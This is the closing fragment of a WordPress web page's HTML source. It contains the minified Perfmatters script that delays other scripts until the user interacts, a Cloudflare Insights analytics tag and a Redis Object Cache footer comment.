<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c2f958acb060ecd","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 10319 objects (3 MB) from Redis using PhpRedis (v5.3.7).
-->
